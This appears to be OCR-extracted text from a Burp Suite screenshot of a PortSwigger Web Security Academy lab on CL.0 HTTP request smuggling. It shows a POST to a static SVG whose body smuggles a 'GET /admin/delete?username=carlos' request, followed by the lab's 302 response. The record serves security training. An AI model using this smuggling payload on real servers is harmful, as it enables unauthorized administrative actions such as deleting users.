 CL-0 HTTP Req Smugg admin panel 2 < 5 × 6 × HTTP Req Smugg Splitting × HTTP Req smugg CRLF Injection × +
Send group (single connection) Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /resources/labheader/images/logoAcademy.svg HTTP/1.1
2 Host: 0ade00020364042f8325079b00df0006.web-security-academy.net
3 Cookie: session=rFpZWLwDT8NFICPLu2QT41ZpCvAIbR2g
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer: https://0ade00020364042f8325079b00df0006.web-security-academy.net/
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6 Te: trailers
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9
0 GET /admin/delete?username=carlos HTTP/1.1
1 X-foo: x
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7